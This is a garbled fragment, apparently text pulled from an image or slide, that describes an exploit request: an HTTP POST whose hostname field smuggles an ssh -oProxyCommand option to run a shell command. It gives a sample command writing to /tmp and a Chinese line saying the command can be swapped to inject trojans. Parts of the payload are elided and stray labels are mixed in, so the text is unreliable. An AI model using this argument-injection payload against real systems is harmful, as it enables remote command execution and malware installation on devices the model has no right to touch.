 POST / HTTP/1.1
HTTP request example
Host: your-ip
Accept-Encoding: gzip, deflate
Accept: */*
......
Content-Length: 125
hostname=x+-
oProxyCommand%......sh&username=111&password
=222
HTTP request
exploit
parameter
hostname
payload
x+-oProxyCommand%......
command
echo '1234567890' > /tmp/test0001
通过替换command
执行木马注入等操作